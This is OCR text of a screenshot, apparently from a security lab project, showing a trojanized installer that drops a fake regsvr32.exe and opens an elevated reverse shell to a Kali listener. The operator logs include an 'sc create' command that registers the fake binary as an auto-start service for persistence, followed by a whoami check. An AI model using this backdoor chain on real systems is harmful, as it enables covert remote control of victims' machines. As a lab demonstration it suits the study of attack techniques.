 File Machine View Input Devices Help
File Machine View Input Devices Help
After installer run, malicious regsvr32 is ran and setup an escalated reverse shell back to us!
Home
npp.exe
File System
payload.exe
server
Trash
File Edit View Search Terminal Help
[TID:7592] [+] Listening for incoming connections
[TID:7592] [+] Target connected from: ('192.168.100.5',
54035)
[TID:7592] [comm:send] exec [where /r C:\Users regsvr32.
exe]
[comm:receive]
C:\Users\backup\Downloads\regsvr32.exe
[TID:7592] [comm:send] exec [sc create cssPersistService
binPath= C:\Users\backup\Downloads\regsvr32.exe start=
auto]
[comm:receive]
[SC] CreateService SUCCESS
* Shell~('192.168.100.5', 54035): exec [whoami]
[TID:7592] [comm:send] exec [whoami]
[comm:receive]
desktop-e3pdsbg\napat
* Shell~('192.168.100.5', 54035):
Terminal
File Edit View Search Terminal Help
[TID:7570] [+] Listening for incoming connections
[TID:7570] [+] Target connected from: ('192.168.100.5',
61763)
* Shell~('192.168.100.5', 61763):
kali@kali: ~/Desktop/server/css-484-reverse-shell-backdoor
Session Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ cd Desktop/server/css-484-reverse-shell-backdoor
┌──(kali㉿kali)-[~/Desktop/server/css-484-reverse-shell-
└─$ ./server.sh
┌──(kali㉿kali)-[~/Desktop/server/css-484-reverse-shell-
backdoor]
└─$
Right Ctrl
Recycle Bin
C:\Users\backup\Downloads\regsvr32.exe
[comm:receive] "exec [where /r C:\\Users regsvr32.exe]"
[comm:send] C:\Users\backup\Downloads\regsvr32.exe
[comm:receive] "exec [sc create cssPersistService binPath= C:\\Users\\backup\\Downloads\\regsvr32.exe start= auto]"
[comm:send] [SC] CreateService SUCCESS
[comm:receive] "exec [whoami]"
[comm:send] desktop-e3pdsbg\napat
*napat is admin user
2 items 1 item selected 6.50 MB
Type here to search
ในอีก...
8:17 PM
10/6/202
Right Ctrl